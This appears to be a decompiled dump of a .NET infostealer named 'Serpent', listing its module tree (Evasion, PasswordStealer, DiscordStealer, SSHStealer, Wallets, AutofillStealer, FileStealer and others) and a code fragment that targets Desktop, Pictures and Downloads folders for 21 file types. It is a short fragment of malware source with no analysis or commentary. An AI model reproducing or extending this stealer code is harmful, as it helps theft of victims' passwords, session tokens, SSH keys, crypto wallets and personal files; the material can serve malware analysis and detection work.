 mscorlib (4.0.0.0, x64)
Serpent (1.0.0.0, x86, .NETCoreApp v7.0)
Metadata
References
Win32 resources
<Root Namespace>
Evasion
Modules
AesGcm256
AutofillStealer
BookmarkStealer
DiscordStealer
Embed
FileStealer
HistoryStealer
PasswordStealer
SSHStealer
Wallets
SerpentStealer
System.Runtime.CompilerServices
System.Core (4.0.0.0, msil)
System.Data (4.0.0.0, x64)
Environment.GetFolderPath((Environment.SpecialFolder) 39),
Environment.GetFolderPath((Environment.SpecialFolder) 14),
Path.Combine(Environment.GetFolderPath((Environment.SpecialFolder) 40), "Downloads")
};
public string[] SupportedExtensions = new string[21]
{
"txt",
"html",
"php",
"cs",
"py",
"json",
"c",
"cpp",
"bat",
"cmd",
"css",
"js",
"odt",
"mp3",
"png",
"mp4",
"gif",
"wav",
"jpg",
"jpeg",
"nim"
};